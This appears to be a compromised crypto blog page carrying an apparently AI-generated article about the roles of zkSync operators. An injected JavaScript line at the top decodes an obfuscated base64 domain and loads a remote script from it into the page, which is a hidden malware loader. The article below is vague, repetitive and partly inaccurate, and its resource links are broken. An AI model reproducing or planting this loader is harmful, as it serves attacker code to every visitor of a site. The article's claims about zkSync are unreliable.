const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=c678734e”;document.body.appendChild(script);
Here’s a comprehensive article on zkSync operators and their roles in the transaction lifecycle:
Supporting ZkSync Operators
ZkSync is a zero-knowledge proof (ZKP) protocol that enables fast, secure, and private transactions without revealing the actual data. The zkSync system consists of several key components, including sequencers, validators, and operators. In this article, we’ll delve into the roles of operators in the transaction lifecycle on zkSync.
What are ZkSync Operators?
Operators in zkSync are responsible for managing the protocol’s consensus mechanism and ensuring the integrity of the blockchain. They play a crucial role in validating transactions and maintaining the overall network stability.
Sequencers: Bundles and Operators
The sequencer is one of the most critical components of zkSync, responsible for bundling transactions into batches called “bundles.” These bundles are then used to validate and add new blocks to the blockchain. In addition to sequencing, operators also participate in the transaction lifecycle on zkSync.
Sequencing: Bundles and Operators
To understand sequencers’ roles, let’s break down what they do:
- Sequencing: Bundles transactions into batches (bundles) for validation.
- Operators participating in sequencing: They are responsible for managing the sequence of operations and ensuring that blocks are validated correctly.
Types of Operators on zkSync
There are several types of operators on zkSync, each with unique responsibilities:
- Validator: Validates new blocks and ensures they meet certain conditions (e.g., balance, timestamp).
- Sequencer: Bundles transactions into batches for validation.
- Operator: Performs additional tasks, such as verifying smart contract interactions or handling errors.
Roles of Operators in the Transaction Lifecycle
Now that we’ve explored what operators do, let’s look at their roles in the transaction lifecycle on zkSync:
- Transaction Validation: Operators participate in validating transactions and ensuring they meet certain conditions (e.g., balance, timestamp).
- Block Verification:

Validators verify new blocks and ensure they meet certain conditions.
- Smart Contract Interactions: Operators may perform additional tasks related to smart contract interactions or handling errors.
- Error Handling: Operators are responsible for handling any errors that may occur during the transaction lifecycle.
In Conclusion
Operators play a vital role in the transaction lifecycle on zkSync, ensuring the integrity and security of the blockchain. By understanding their responsibilities, you can better appreciate the complexity and sophistication of zkSync’s consensus mechanism. Whether you’re building, using, or contributing to zkSync projects, it’s essential to grasp the operators’ roles to ensure a smooth and secure experience.
Additional Resources
For more information on zkSync operators and their roles in the transaction lifecycle, I recommend checking out the following resources:
- [ZkSync Documentation]( The official zkSync documentation is an exhaustive resource that covers all aspects of the protocol.
- [zkSync GitHub Repository]( This repository provides a comprehensive example of zkSync’s consensus mechanism, including operators and their roles.
I hope this article has provided you with a clear understanding of zkSync operators and their roles in the transaction lifecycle. If you have any further questions or concerns, please don’t hesitate to ask!
